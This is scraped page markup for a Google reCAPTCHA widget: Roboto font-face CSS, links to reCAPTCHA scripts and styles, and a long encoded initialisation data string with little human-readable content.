  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7fl8_ZHu3Qi6AhTauQZdMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7fl8_ZHu3Qi6AhTauQZdMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7fl8_ZHu3Qi6AhTauQZdMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDlmLCkhwQw5jDkMK0wqZhVR7Ci2xMCsKZw4nCmyzCr1rCrsKZfsKRwrQBEMKPA2xbw5xLHsOLEg16wr3Dn1AucGliw6/Drnwawpw1w5seZFIzUMK/[base64]/DhsODwqd2H8O3woHCjHk/w5NMXsO3JgLCkHnDmkEFVTzCqsOQw4LDgiAMaXEOMcK3wro1wrtPw4fDtmUODR/CgjnDnMKOSyPDqsOzwrYJw7wRwoYBwq1cUMK4anJTSMOiwrTCvUo2w7/[base64]/CrMKOF8O+PcOQw7oIwrbCr8OwecOFb8OFdMKWUj7Cqxlww7jDosKiw5zDhiTCjcOCw7FxAkHDtm1/w4J/eFfCuybDucO2Vk5sW8KsDcKawp/[base64]/[base64]/[base64]/[base64]/DiMOpJCBPAFrClEE7wovCuHMmeMOoOcKsw6vDncKgw6fDmsKfwrIadcOzw6HCtsKSQMK5w5EIbcKkw73CqsOPDMKOEQjCskfDicOzw5NPekdyesKQw5/CvcKawrJXw6JMw7krw6pCwoULw4dqB8K6KFsxwq3CncOdwrvCpsKXSAwwwp/[base64]/ScKjf8O8w7Mkwo50bFZbcDPCscKPIm3Dg8OWw71Nw6HDoMOyYV/DinxbwoLChTEXCUgsDMKrVsKKa1Vuw5vCrGRHw7zCqD54DcK3VSfDpcOIwqt7wqV7wpkPw63CsMK6wo/DjmbCpWRVw5pnSsOobWTDkcOyGcOUITDDtBksw7vCuXLCp8OWw4DCmHFqNCjCk8KGw65saMKJwqdNwqXCojzDujIhw5kXw5U/[base64]/fUvDmTMbDGDCn8OTFMO8MMKXw67DozgIJMOxwqQEwrvCnzQdVMODwpwEwojDtcKiw716wq04ZlFXw5h7bz/Cn8K+w5Agw7HDpUN6woo8EC1kfAvCghtew6fDs8OLUcObIMK5dFnCvcKFw6nCs8KBw6wcw5xDLBjCuybDrxdxwoHDszt7L2LDowB7FRltw7jDscK3wrIqw4DCrsKxDMOgIMKWGMKkA2FXwoLDkRvCm0/DtBnCt0/CpsKzOcOpX3EkBE9TPsOnw41BwpNVXcK+wp3DuWwgJDAJw7jCtTAOZQHCoi01wrHCqzIsNsKQY8Kdwp7DrExmwpkcw6HCmMKwwqTDuGRLwp1+wrJDwqLCoEd+w5QELxg6wo41KsOxw67DjE0zwr1hPsO3wrzDnMOdwrzCuGheFHQLHA/CscOgIRPDnkJiJMOXeMOCw5APwoPDtsO3GxhHbcOfIMOoHsKxwpQdw6rDt8K7G8KRN8KjwotWfGdsw4sYw6BIQjgIFnDCpsKmNW/DlMK5wojCkz3DkMKewqPDuTkXeRwIwo/DkcK+DHpDw44YKyouWzrDgBZ/wpbClsOcRh06Rm0/wrrCohTCow/[base64]/EVNjSWxawrx0woDClQk1w4YHw4EawrVaw7gVw5sDwqE1w5vDqS/Cnl1uw4TDhn1ADB0CBnQ7w4dCP1YUSmnCn8O3w7vDpE7DtUjDjhvCon89KX52eMOOwpLCtDBZfcOJw7xGwoDDncOcw7NzwqFCHcOxesK6PxnCmcKZw50rFMKuw5l+wpTCgQDDlsOYGQ/Cn2wgQzDCgMOrP8K+w5cJwoXDv8OZw5/DgsKyLMOGwpoIwq7CuTbCmMOJwozDi8KSwrdswr5WaHBLwpUOKMO0NsOwwpwzw7bCkcOiw70DLR7CrcO+w7fCoiXDqcKHBMKIw4bDhcOhwpfDv8K5wqnCnS8HPhonJ8OwMhjCvy/DiXg3XEQ5XcOfw5nDsMK6R8Kzw5AbCMKEBMKNwq4uwq4tP8KLw51KwoLDvwYSdCADwrfCiC/Dv8KABF7CnMKCwocVwrzCrzrDoxAJw48IH8Kowrokwos3LmrDj8KCw7Mxw6bDgybCgChsM3fDk8OMMSkHwoEdwo96NTrDmDDDqsKbwr0qw53CmB87w6Mjw59LHljCqcK8wrI+wp8IwrJcw6Jfw7Flw6gBcBphwrLDuQPDtMKjwp/[base64]/[base64]/DocKEwrjClMKuw4TDvkjDnsO6AlLCrMOVLcKlwqkiOMKWLMOQw5sow7F+AETDuSTDt3kfQcK1PXfCgBfDh3c9UAp8w4kGw5dGwrs7w6HDhEXDq8KLw4IvXsKMP2DCoAtNwoPDq8OceEdSaMOgN8KaXkjDlsKjEmhBw7sifMKgS8KzAnhKG8ODw6vDoHd/w6wnwo7DnCbCrEjCkyYNOFXCucOfw6LDtcKNS23CpsObdx0pJXQPw5XCq8KIOMKNCwzDrcOiX1hWB3Usw48sWsKtwrDCn8OtwoVEecOQPWAawrHCpid/WsKIwrPDhH0jThZIw7PDn8O4AsO2w67CnyRNHcK+blfDqErCmFgdw6UAEsOpGMOUw7jCpyXDrlccHMObwoVLQsO5w67DlsKCwoBcdkYrwoHDs8OOOyUrFWTCrU1cVMOGasOfIF1Kw5TCpCjDkcKdXsOMd8KSPcOyasKcLsOowqJnwr9kIwbDjQQAE0/DpwPDmyQpwqExJy5ARx0oOwXCmsKMacO3KsKCw5/CriHDv3vDkMOmw5/Dr0pmw7bCksOrw7IIecKORMOhw6/CoBPCrQDDgWsGeMKYU1XDvU52GMKow5dCw7RAfMKZYCgcw5/CmjtyVwIbw77DvsKZJW/CrcOdwoTDicOswpcGIkBnw4/CqcKawo8DfMOJw6PCtMKcA8K0wq/Do8K8wr3Dr1JvEsKtwrtcw7hXYsKIwobCgMKrCC/[base64]/[base64]/DmcOPScOcbcO6w6HCisKyB3Q6wpjCtcKiLsKFdMO/wr/DhcO0w6ZyFEUYIMKvaw1gYkMHw57CmMKNWnNXSWYSCcKZwrddw4Fuw7Ytwqhlw4/Cv104JcO2w7wlfMObwpfDiiY7w4bCjVjCtcKPT2bCtsO3Vxg/w7V8w7Ekw5VId8K0Z8K9B2XCqsOrN8KdXiA1S8Oqwoxzw6IGbcOyNicEwqHCvzE0XMKJcQnDtmjCvcKzw7vCgCRFRMKcQsKQAAXCmsO8FR/DosOcVUHDksKgZVTClcKnCzzDtlTDry7CoTPDsUvDtRkNwqrCs8KlZcKJw6AxwqB9wp7CrsKhK2dbDRFawpHDpMKKw4wewqrCsn7Cgj07BljCrsKNXzjDk8OLGQbDm8KmRknDvTzDqcOEIXzCjEPDhMK9wodsUMOyGU1Jw4JOwpnCqcK/w4pOL1s2w5nDjsKqO8OtwrbDqsOtwrRhwpNIOEFBeyHDj8KlaDjDmsOcwpHDmXvCoBbChcKJIsKCwpNpwqjCqXBUNwhMw5jCvAvDoMKEwqLCiC4qwokfw7NqM8Ouwq7DlMO/[base64]/[base64]/ClWnCv8OVfFfCoVkZD1NjWMO5SMKaf2fDvhdJwqgbExfCuMOsw4vCgcK4Jx8vw7HDimBJZgLCoMKDwpDCp8Kew4PDh8Kuw47DucOiwod6a2vCu8K1CH8vF8O7w6Y4w4/DocOkw63Do2fDqsKswovCvsKPwpgOT8KrElzDlsKEU8Kqe8O4w7zCoRpRw5BPwp03CMKrCQrCkcKaw6HCsCLDmMOwwpfCgMOcZDwFw4zCtMK/wqbDs0IGw61nTcOVw5MHG8KIwpAqwoJxYVJiImbDqDZ8ZHpWwro/wqLDtsKzwrvDizNMwphpwpNOYAoCw5HDosOVYcKMVMK0Z8OzKUwWw5dLw77DvgTDlTvCizYbeMKcw71HEcKZw7dEwoLDuV7DhGQHwo/[base64]/ChXNpK8KSTsK3W03ClsONwpJbIkrCrRkoZMOEw5zDhMKbQsOWIcK4bsKVw4HClxLDtVbCrcKGTsKLwrROwoPDpxhXWW3DqUjCjmpzCVM8wrHCmUTCusOhcj/CksKPccKQZMKibH7CgMKlwqXCqsKvDTjCuTLDtjIfw73CnsOQwoHCpMKyw79raTbDoMKPwqZKasOKw7HDsVDDq8OcwrbCkntKRcKLw5IHEcO7wobDr3AqJXvDuRUnwr3Do8OKw7dFQ2/CtlRFwqTCtnMbe0bDnj40RcOGwqo4B8O+THdWw7vCsMO1w47DrcOGwqTCvnLDjMKSwq7CjlPCjMO3w7XCs8KTw5d0LjfDvsKiw7fDpsOHAjVnImLDqMKewokCc8K3d8OUwq8WScK/w7pKwqDCicOBw5/Dj8Kwwp/CoVfDrSfDtHzCmcKjQsK0V8Ovc8OWwpzDnMORDk3CqF5MwoAqwo1Gw5XCnMKEwodKwr/CtysMc38Cw6cww43DkRrCuVhlw6XCvh5XOFLDlnN4woHCnwvDscOFaVpkE8Obw67DscK8w7pYEcKFw6bCnRTCvCHDhlE4w6NdVFI/w5hSwq4cwocmFcK+chrDg8OFByrDj23ClQfDvcK6UyQYw5HCocOkcRLDpMKERsKzwrwrcsOewr48SGAgeA8aw5LDp8OqYMKFw7fDksO5TMOMw6xVcMO0D1PCkG7DvnHCssOBwp7Dmy84w5sdJ8KtMsKmJcKbHsOEfgXDqsO/wrMQEDvDlgFaw5PCgHRFw7NZRElOw70Dw5obw6vCsMKKcsKiTR0Vw6oXPcKIwqPCpMOKRWHCrmMcw7QTw4/DvsONPCjDksO+VmjDt8OswpbCs8OhwrrCncKgSMOWBn7DlsKtBMK+woAjRSLDisKqwrMRY8Krwq3CgAQEbsKxJ8K2wqfCo8OITB/CncOpLMKKw67CjQzCmh/CrMKNNSBFwrzCrcOAOxNRw742wp8BKcKZw7ByEMOSwobDtTXDmj15KcOZw7jDtgIUw6fCvCo/w6h6w6AuwrYaJkbDiTbCkVjDkMOWSsO0N8Kew4/CjMKJwpEJwo7Ds8KaKsOIw6Bxw71WQxsGPQYcwq7ChcKfPFbCosKfE8KFVMKJP2rDpMONw5jDjTNvUx7Ck8OIBMO9wpwWXBvDg39LwqzDkQ3Cql/DuMOaRMONTwHDujPCvwjDkcOqw6DClMOjwojDgRwxwpPDjsKbesOEw5Vfa8K6dsKuw54fHMKLwqhlecKiw7jCkysvNxnCtcOgNDVMwrNhw53CgMOhC8KWwr55w53Cn8OYEkgJEcKBCsOnwoHCh0/CqMKVwrfCncOxOcO7wonDm8KtSnTCiMKSMMOnwoErMhUhOMOfw4F4I8O2wo7CtzTDrMKmRQ/[base64]/dDzDksODw7/DnMO/[base64]/DhHVmwpd3wq7Dq3HDnMKew5hIICjDqjzChMKDDsKYw7Jlw6QbGcK3w7rCm0nDqhzDsMOeXcOAV1TDkxk3OcOsNxc7w7vCtcO6XgzDvcKKw4VTQzXDrcKsw77DhcOhw7lTGAnCvAjChcKyMzxPNcOeHsK/w6nChcK/H1kNwr8Jw6jDmcOVKMKyVMK3w7EofAjCrkA3M8Kdw4RHw6PDtMOlbcK5wrzDjwdwRGjDoMKiw7zCux/DpcOkf8O4H8OJZjjDq8Osw5/[base64]/woXDiFbCi8KDw4HDtMKlcSV+JcKewoTCrsOHSnzChU7CuMKLUl/[base64]/DnVrCpcOgw6BHw4nCkMKswoXCv8KcfC3DhcOLwp5KE8OPw6LChHQhw4RLLjQAw49uwqjDp8OmSXE7w4pow6nDgsKYE8K2w5xlw5QpA8KKwpcZwpvDjAZSDTBQwrcpw7LDg8K/[base64]/DgBxNwpbDuMKAZArCoikwC8OHwqvDs03CgcO9wpdFwqdlA2wVDyJ7w6/[base64]/DgMO2w58vw6LDhMO6wqoDKMOew6QGwrXCimTCr8OCwpkZZMOjTRzDm8KPYBBSwo9nbEHDrMOIw53DvMOTwpgCW8KAH30uw6shwqt1w77DrnoYd8OUw4vDu8Otw4DCoMKOwpPDiRETw7LCkcKOw5xAJ8KDwphhw5PDpFnCs8KcwojDt2ETw7Yawr/Cvw/[base64]/ClkkVP1DDlsKTNDxMf8K3ccO3JSVwPsKvwopfwrRIPW/CrkgRw7DDkTRUYB5ew6jCkMKDwpgWFHzDj8OWwo5mfyVXw6cIw6g1C8OAajDCscO2wp7CmAMfGcOuwrYowpUWZcKQO8OUwrtnFnkKHMKmwpjCkyTCmT8Awo1Vw6PCi8Kfw7FTRnTCpU1Uw70KwpHDkcKoZlgdwpjCtUpHLS8Jw7XDgMKnLcOuw6/DocKuwpHDssK4woILwqhYPy9EVMK0wovDvg4vw6fDlMKWf8K3w4/[base64]/[base64]/DgMOVVEJjw60dw6jCkT8Qd8OOSsOCWcOQVsOLwrvDtVzDiMOtw7zCrk4cKMKCesO+B2bCjgZ0VsKbVsKkw6XDuHAdBhbDjMKqwrDCnsKFwqgrClzDrDDCh2EhPmtmwoJPNcO9w7bDusKPwoLCg8KRw7bCusK9LMKLw6cNCsKNMw5cZ2bCo8Ozw7YJwqo/wrUIT8OvwqDDkSICwo51fWl5woZWwp9sKsKJcsOiw5PCk8Ofw5FUw5/CnsOewp/DnMOgUhDDkg3CpRAQVhhWHGHClcOPZcKCXsKpAsOEH8OlfsOKB8OYw7zDpVgIZsKdYmM9w6TCvyfCkcO7wpPCmjzDuTMXw5t7wq7Cp0EIwrTCqcKlw7PDg17DmmjDlWzCllM0w4fCg0Y3FsK0fx3DicOrRsKqw5vCiSg0S8KjfGLCmH/DuTMJw5Byw4jDtTjCnHLDtVTCpm5+QsOMBsK9IcOufULDicKzwp1Ew4DDj8O/wpPCo8OswrvDksOzwpHDhMOPwpwgMntdc17DpMK7L2N8wqM/w7sswoDChyDChsOnZlfCrQ/CpX3CkGt7QizDiSp/Jyg8wr0Vw6N4TRzDoMO2w5TDn8O3KD1Zw6JlZ8KJw7QSwr1ef8Ksw7rCoAsnw5MVw7PDp3Mzwo1owr/[base64]/[base64]/CrRBcaiZowqPCuMOLXMOaCifDkcKpW8Oaw59zw53Ch3XCncO7wr3CkAnCuMK+wrzDjkLDvDbCisOcw6TDssOAHsOdO8OYw7NzJ8OPwogGw7PCv8KPYMOPwofDv1BSwqfDiTkDw4B4w7rCiEs0wobDqsKIw4BkPsOraMKgVm/[base64]/TQQhw4FjaMK8KcOBLi4Tw6DDo8KqRCN3wp/CqmMmw4VhGcKTwpx4woNPw7kJAMKRw7czw4hCZyhIYcOdwrUlwqHDjkcdVTXDkg8Cw7rDkcOnw5NrwrPCuGA0c8O0fsOEd21sw7knw5PDqMKzB8OSwrtMw7sGRsOgw5sbfEl/MsK9McOKw7HDq8OoIMOoQ3vCjCp/AnwpX3Jvwq/ChMOSKsKmCMOfw5nDrwnCoHDCqQ54w7hZw6bDvj86PB0+acO7Vx1zw5rCkAPCjMKWw6BZwp/CtMKxw7fCocKqw7IIwoHCon1ow6fCpsO5w7fDpcKuwrrDvWMww5ppw6vDisOMwqLDq2rCusOlw59OPCMbJXjDqVB2fh/[base64]/w6d3Wy3CiMKdUsOEw7pVwrdAF8KfwqnDr8O3wprCm8OfdxpqYAJNwrEzf3zCk1hWw4TCt2AvdkXDhcKKHAo/B3nDrcOlw4wYw7LDs1PDnW3CggLCv8OSUz0mN00BD3YMQ8K9w69jCwctXsOAc8OUF8Oiw6QlQ2IRYgtZwrPCr8OCRlMaAhjCiMKnw6wSw4vDsCxOw607HD0qTsK4w7tOBcKXF2hWw6LDm8Kdwq0MwqIdw5IJIcO0w5/Cv8O0NMOzIE0awq3Cg8OZwo/DpAPDoDrDgcOEbcOSNlsow6fCq8KxwoYEOn4rwrDDh3XChMOyU8KtwollQR7DshfCrm5vw5BQUjR7wr5Yw5fDvcKBLUvCslTCk8OKZRnCoH/Do8O5w64gwqTDm8ORAXrDg0oxDATDqsOCwrnDucKLwqtcTcK6dsKTwo9EHzcpd8Oawpw4w7hKEnJkAh8/RsOSw4kyfAkJdHbCn8OmIcOpwpTDmljCvsKGRzvDr07CjXdBRsOvw689w5XCoMKFwoR0w6Ffw6ErFWc5KlUJLnXCr8K6TsKzbiMeLcOfwqMxbcOYwqtHQcKsLywZwotlMMOEwojCvMO3HBBmw4hIw63CgknCkMKtw4c/ZhXCkMKGw4bCuwVrI8K1wo7Dnl7DhcKdwokBw49XPF3CpsK9w4nDln/[base64]/woV9B8Kmwo7DscKzcwnDisK/w49sdSrCsxgVwrJ1wohDN8K7wpXCoDA0QMOGw5YRwqXDkDPDjsKLPMKTJsO8XnvDvhvCu8O0w7LCnRo0bsOnw4HCjsOLN3XDoMO9wqwCwpvDuMO/EsOWw6DCn8Kswr7CkcOSw57Cr8OscsOSw7HCvl9mIBDCp8K3w5HDpMOMAztraMKKIhxiwr8rw4fCh8O9woXCln/[base64]/WivCmkNzbj0HwpAPwpxuMwQTZntBw4DCksOVHcO2w6XDtsOLfsKJwrzCvSIhW8O/[base64]/TsKbw7/ChUxjG8O+HsKbQsOiJ8OLw4vCtmnClMK2bUNTwrJBFcOuLi4tCMK/[base64]/w5pmwoF8OcObw6XCiiPCsMKBbGUzJsKEw5jCoQJ7wqVCc8KcAsOvdxjCj1pvc2jDqxg8w44GWcOtUMKVw4bDn0vCtwDDqsKNccO9woHCkUHCkg/[base64]/wrfCtsKxOsKRw6s4w78masOlf03CocOSwrJKwpbCisOtw7bDv8OfSgvDpsKnGBPCt3bCjk3ChsKFw4Q2NMK0eTsdIwo7ZF8FwoDDohE2wrHCqT/[base64]/DsKAC8OfZcKkwrc/CHF2wq4RPHPCtTnCpcO7w44dwpw4wo95IHbChsO8akwXw4zDgcKAwqUAwpHDtsOvw7NHNyIkw5tYw7LCt8KiUMKLwoQsTcO2w4AWAsOgw4cXNjfCshjCrnvCsMOPcMKow6XCjG54w45Kw4gOwq4fw7Udw6k7wplSwo/[base64]/CqmbDkypLw67CghYfIsOQEsOrwrbCnHoxwpLDhWHDiH7CgUHDl1DCtSbDscOOwqRQB8K9RFXDjm/CscOBV8O+UlzDmRnCgiDCr3PCosOPfH5bwr5TwqzDuMKNw7rDg1vCi8ODwrLCk8O4cQnCkQzDrcK1JsOkcsOIe8KNfsKMw6rDsMOew5RlSkbCqXvCusONU8KpwpvCvsOKRgQvXcO/w4xnLgUYwok4NE/[base64]/[base64]/TGZvwqHDnsKcw47ChRlzw5s9w7vDqUDCr3zCn8OMwpPDjhgZHcOiwq7CnSrCg0Iqw6B7wp/DlsOiATx2w4AEwqrCrMOqw4dGD2TDlMO7LsOMB8K0E0Y0Q38QNcOnw5YCEUnCpcKeWsKjSMKOwqDDgMO5wpdqL8K+IMK2GjJmW8KmYMKaNMOmw4YLDsOnwozDg8O/OlfDulzCqMKuF8KAwqtYw5HDhcOfwrrCo8KsLmPDj8OOOF3DlcKDw5/CjMKqY23CtsKuf8KBw68NwrnDm8KQSxzCqlVIasKVwq7CqwPCn04FcWDDhMOCQEHCjnvCo8ORJhFmCEPDszzCl8Kwc0vDrH3DtMKqTcOmw5YNw7zCmsOqw5Jbw5DDj1JLw7vDuE/DtzTDs8KPwp4yciTCr8Ksw5rCmR7Dp8KhDsKBwpwWIcOmRETClMKxwr/DvW/DnEJAwr9vCVUmTmEIwp88wqvChXwEN8K6w7xCXcKEwrPCoMOVwrLDnBJuwpl3w4gGw7ExFyLDqnYjB8Kqw4/DnS/DsUZlVVDDvsO/CMOiwpjCn0jChV90w64rw73CigfDvizCncO4LMKjwpwZLRnCtsOGSMOaZ8KuZsKBYsOaTsOlw7rCnVlyw6hcfUV5wox6wrQnGV0PBcKLE8OIw5PDp8KyKXfCjzdNIwPDiA/CuE/CrsKcecKqV1jDhBtza8K9wrXDvcKaw7Iaf3dFwpcyVyPCgWhlwrUGw58jwq3CnHzCm8O0w4fDjADDqldIwrLDhMKUI8OzGkzDpMKfwqIZwrnCo2ItTMKVOcKRwpwZw7wEwoM/RcKbcT03wonDo8K0w7bCtmjDqMK0wpokw5IaXWMAw6Q3KHFIUMOBwofDhgjCgcOpHsOdw5t5wozDvQJDwpPDpsOSwoZbdsOWHsKewqBBwpPDh8K8BsO/J0xQwpMMwo3CmsK2JcOgwrzDnsKAwoTCixRYP8KZw4E/QiRxwoLCsBDDuhzCisK5UkDDpCTCi8O9NzpXYzADf8OEw4JGwrlcIB3Du3RJw6PCjjhowqXCpHPDgMO7Zjptwq84VHASw6xvRsKLXcOdw4M1FcOsPBjCqEx+ah7CjcOsNsKwFnYrQBjDncO6GWDCtVLCoXvDimYDw7zDjcOyecK2w77DucOpw7XDtA4iw7/CkRXDpQjCryR9wp4Jw6jDv8KZwpHDucOERMKCw6HDnMKjwpLDm1h0Ri/Cr8KdaMOtwoJhdklPw4thMRXDvsO2w77Dv8OoF0nDgz7Cg07DhcOgwo5XE3LDmMOJwq8FwobDqB17CMOywrIcDRfCsUxAwqLCrMONOMKoT8K8w6Q7EMO1w6/Di8Knw54zMsOMw73Dmzw7RMKhwojDiVjCksKrCmZORMKCJMKQw60oHcKnwp8FZ1YEwqsFwqctw6zCoSbDkMODaHQlwoUEw7kAwoAGw6x/JcKCZ8KLZ8O5wpAOw7o5wovDukEwwqpYw7PCqg/[base64]/[base64]/[base64]/w7xwRMO7w4fCp24Dw4dvWsOKw44HwrECbA4SwqISKx4hDQLCicOuw4YOw5XClwZdBsKkQsKrwrhJCCjCgzkgw5srAMK2wrtWBh7Dk8OfwpkAE00uwpHCughqD2Qpw6NvVMKtCMOiEjhzfsOMH2bDukPCqRgQPAUGXsOMw6HDthVsw557HWduw75KXH/DvxLCv8ORN1R0b8KTBcOJwpNhwpjCh8O/[base64]/FcO8VhnCvSIVSsKjMMOKAsKgw4oZwr0nSMOsw7/ClsOYZWLDpsK2woLCk8KOw7dAwqsaVkoOwpPDpn4PKMKQc8KqdsOSw48YWwbCt0lHHGVVw7jChcK2w4FWTsKRHDJFJl0bYMOdDTUyIsOGd8OYEkEwasKZw7zDv8OZwqjCmMKnazvCqsKLwpXCmyw/w5lDw4LDrDDDlWbDqcO1w5PCgH4MX2J9wr54AEPDjVnCn0FgAkhzOsOpacO6wrXDoT8WLUzCkMKqw7DCmS7DpsKcwp/CviBJwpViJcOTVwpQQsKbQ8O4w4XDvlPCpAx6Gm/[base64]/[base64]/CtSglMcOgacKKZw0FXn/DogHCkcO9wpPDkSBIwozDjMKrIMKHHMOgYMK3wrTCqnHDkMOrw6Fhw7hpwpTCkCfCixUNP8Orw5LCrsKOwoU1ZcK5woXCtsKuHQTDsBfDkxvDh00hJk/DicOjwqxWLkLDkVQxGkM5w4lGw7jCqgxtcsK7w4FxecK/[base64]/[base64]/ClcK4w7hCCMKIGcKTw5LDj3/Cm8OaCsOpw7dCw4UeBQldw5RxwoVuJ8O/RMK1ZQ5fwpDCoMOZwo/CmsORDMO2w73DicK9bcKfOWfDuAHDrRHCoUrDsMOGwqbDjsKKw5bCvyAEExEwWMKew5DCtxd6wrpVISvDoyTDs8OgwpzDkyzCjlvDqsKDw4HDg8Ocw4nDrT95SMO6c8OrQRjDpi3Dmk7DsMOefi7CuyJjwoJTwoPCusKpAA4Dw6AmwrbCumDDm0XDnx/DpsOkfyHCrXRvMXU0w4xGw6/ChMK5djsFw7AGdkV5Z2IUWxXDgsK5wq/Dm3vDhWlQEj9DwpvDrVjDlhrCh8OkImPDq8O0azHDv8KKLR4FED19O3puGGTDuS91wo5FwokhDcOgD8OAworCrEtyCcKHTD7DocO5w5DCtsOxw5fDmcOww5LDtwjDhcKZMsKBwop2w4HCm2HDnE7DhVMOw4JAXMO7D2/DgcKuw74XeMKlG2HCtQ8ZwqXDj8O2EMKfwrxsWcO8wpR1I8OZwrA2VsK0ecOdPRVHwrXCvznDhcOCc8K1wp/Cn8Opwp1ow4PCsHDCjsOuw4nCuG7DtsK3wo1Yw4fDiDV9w4lWO1DDp8KwwrLCpw0ydcOvasKpJhQqMmfDt8Kww4rCusKYwqh/[base64]/[base64]/DusKcL8KmT8K2axo+wrJpwoHCijhtf8O8w6ocwoHCn8OCKyTCksOSwqchdnLDhXEKwqDDk3DCjcOyDsOWZ8OjX8OABCbDskIvD8KEasOAwpTDhEtvKcOQwr9mASfCvsOCwpPDpMOxC1ZqwoXCrUnDgRMkw5E1w5RewpTChxA1w5glwqxWw5/[base64]/DnMK+w6A3wpJowrLDk8KqwqfCmVrDu8KmVi9KAFl3wrVfwqM1WsONw6XDr34BOwvDh8KKwrkcwr0ubcOuw6JsYFDCoANRwqMMwpHCnifDrisow5vDkHfChmDCl8O1w4IbHVsqw6JlPcKAfsKcw6zClx/DpxTClzrCisOzw4zDlMKxecOvVMOyw6VuwrYuFHsXdsOFFMOAwooifBRMYE4JSMKAGVJkaiLDmMOcwoMBwpwmCA/CpsOmXMOaFsKNw5LDs8KdMDRrwrrCrQwLwosaN8ObcsKMwqvDu2XCucOIKsO5wpUcEAfDrcOlw45Zw6Miw7/CtMOxRcKSfgtMH8K4w4vCncKgwqAcMMOJw7zCpMKqRXx+a8K3w4QiwrA6N8O2w5QAwpEnXMOJw7Aywo5kUMOowowtwpnDlBfDvVLCtMKnwrECw77DuXvDjHJqEsKyw7Ftw57Ct8KSw6vCq1vDocK3w751YB/CsMOtw5rCow7DkcOAwqzCnD3Ct8K5ZsO6emc1IXHDujTClcKjWMKvO8KYYGFNYSBnw5